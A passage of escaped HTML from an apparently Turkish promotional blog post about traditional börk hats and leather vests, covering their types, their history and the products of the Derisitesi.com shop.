0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003ESarıklı Börk\u003C\/strong\u003E: Osmanlı döneminde dini liderler ve üst düzey devlet adamları tarafından kullanılmıştır.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l1 level1 lfo2; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EErtuğrul Gazi Börkü\u003C\/strong\u003E: Kayı boyunun liderlik ve bilgelik sembolüdür.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E2.2 Börk Çeşitleri ve Kullanım Alanları\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETürk kültüründe börk, her biri farklı anlamlar taşıyan çeşitlere sahiptir:\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l2 level1 lfo3; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKayı Börkü\u003C\/strong\u003E: Kayı boyunun simgesi olup, sadelik ve zarafeti temsil eder.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l2 level1 lfo3; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKürklü Börk\u003C\/strong\u003E: Soğuk iklimlerde kullanılan bu model, sıcaklık ve koruma sağlarken lüks bir görünüm sunar.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l2 level1 lfo3; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003ETilki Kürklü Börk\u003C\/strong\u003E: Liderlik ve prestij sembolü olarak bilinir.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E2.3 Modern Moda ve Börk\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.derisitesi.com\/deri-sapkalar\/deri-bork\" target=\"_blank\"\u003E\u003Cb\u003EBörk\u003C\/b\u003E\u003C\/a\u003E, geleneksel bir aksesuar olmasına rağmen, günümüzde de modanın önemli bir parçası haline gelmiştir. Özellikle otantik bir tarz yaratmak isteyenler için, kürklü ve deri börkler modern kıyafetlerle kolayca kombinlenebilir hale gelmiştir.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E3. Deri Yelek: Zamanın Ötesinde Bir Stil\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFTiNCA0OB-d3oeOGvdXOqbDH1yS_429_9q2iUsUinw0QVUJDKlDbrwwZkYQWeEny5h7Uuxl5wJ5nLQ_dBoEZSBJjDD8Me6M8DPTQKB0I7314nUa1YjEjGllEO5bc1rJpg7skkDQPg5buViaoL_SrTtYyEvW2Cw86R6YY_vFz3O2ZWUUtn5BAZPy_fzFk\/s800\/Deri%20Yelek%20Modelleri.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deri Börk ve Deri Yelek Modelleriyle Türk Kültürünün İzinde\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFTiNCA0OB-d3oeOGvdXOqbDH1yS_429_9q2iUsUinw0QVUJDKlDbrwwZkYQWeEny5h7Uuxl5wJ5nLQ_dBoEZSBJjDD8Me6M8DPTQKB0I7314nUa1YjEjGllEO5bc1rJpg7skkDQPg5buViaoL_SrTtYyEvW2Cw86R6YY_vFz3O2ZWUUtn5BAZPy_fzFk\/s16000\/Deri%20Yelek%20Modelleri.png\" title=\"Deri Börk ve Deri Yelek Modelleriyle Türk Kültürünün İzinde\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri yelek, tarih boyunca hem bir işlevsellik aracı hem de bir statü sembolü olarak kullanılmıştır. Türk kültüründe bu ürün, sıcaklık, dayanıklılık ve şıklığı bir arada sunan bir giysi olarak öne çıkar.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"margin-left: 0cm; mso-list: l0 level4 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E3.1 Deri Yeleğin Tarihçesi\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri yeleğin tarihi, deri kullanımının ilk başladığı antik çağlara kadar uzanır. İlk insanlar, hayvan postlarından yaptıkları giysilerle hem soğuktan korunmuş hem de avlanma sırasında kendilerini kamufle etmişlerdir. Bu gelenek, Orta Asya’da yaşayan Türk boylarında da devam etmiştir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l3 level1 lfo4; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EOsmanlı Dönemi\u003C\/strong\u003E: Deri yelekler, özellikle orduda yaygın olarak kullanılmıştır. Yeniçeriler, deri yelekleri zırh altına giyerek hem konfor hem de koruma sağlamıştır.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l3 level1 lfo4; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003ECumhuriyet Dönemi\u003C\/strong\u003E: Deri yelekler, daha çok iş dünyasında ve tarım işçilerinin günlük yaşamında görülmeye başlanmıştır.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E3.2 Deri Yeleğin Avantajları\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri yeleklerin pek çok avantajı vardır:\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l4 level1 lfo5; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EIsı Yalıtımı\u003C\/strong\u003E: Hakiki deri, doğal bir izolasyon sağlayarak soğuk havalarda vücut ısısını korur.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l4 level1 lfo5; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EDayanıklılık\u003C\/strong\u003E: Yıllarca bozulmadan kullanılabilir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l4 level1 lfo5; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EZamansız Şıklık\u003C\/strong\u003E: Her dönemde modaya uygun bir parça olmuştur.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E3.3 Günümüzde Deri Yelek Kullanımı\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EModern tasarımlar, deri yelekleri hem günlük kullanım hem de özel günler için uygun hale getirmiştir. Kürklü iç astara sahip modeller, özellikle soğuk kış günlerinde tercih edilmektedir.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cstrong\u003E4. Derisitesi.com’da Börk ve Deri Yelek Modelleri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch4 style=\"margin-left: 0cm; mso-list: l0 level4 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E4.1 Derisitesi.com’un Farkı\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGeleneksel Türk kültürünün modern dünyaya taşınmasında önemli bir rol oynayan Derisitesi.com, el işçiliğiyle üretilen hakiki deri ve kürk ürünleriyle öne çıkar. Markanın en büyük özelliği, Türk tarihine sadık kalırken, modern tasarımlarla her zevke hitap eden ürünler sunmasıdır.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l5 level1 lfo6; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EHakiki Deri Kullanımı\u003C\/strong\u003E: Kuzu derisi, dana derisi ve farklı doğal kürk türleri kullanılarak yüksek kaliteli ürünler üretilir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l5 level1 lfo6; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EEl İşçiliği\u003C\/strong\u003E: Her bir börk ve deri yelek, zanaatkarların özenli çalışmasıyla hazırlanır. Bu da her ürünü benzersiz kılar.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l5 level1 lfo6; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EGeniş Ürün Yelpazesi\u003C\/strong\u003E: Farklı renk, model ve tasarım seçenekleriyle hem otantik hem de modern tarzlara hitap eder.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E4.2 Börk Modelleri\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDerisitesi.com’da sunulan börk modelleri, Türk tarihinin farklı dönemlerinden ilham alır:\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l6 level1 lfo7; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKayı Börkü\u003C\/strong\u003E: Sade ve zarif tasarımıyla dikkat çeker. Geleneksel dokunuş arayanlar için idealdir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l6 level1 lfo7; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKürklü Börk\u003C\/strong\u003E: Soğuk hava şartlarına uygun, lüks bir görünüm sunar.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l6 level1 lfo7; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EErtuğrul Gazi Börkü\u003C\/strong\u003E: Tarihi dizilerden ilham alan bu model, liderlik ve güç sembolüdür.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E4.3 Deri Yelek Modelleri\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDerisitesi.com’un deri yelek koleksiyonu, her yaş ve stile uygun seçenekler sunar:\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l7 level1 lfo8; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: 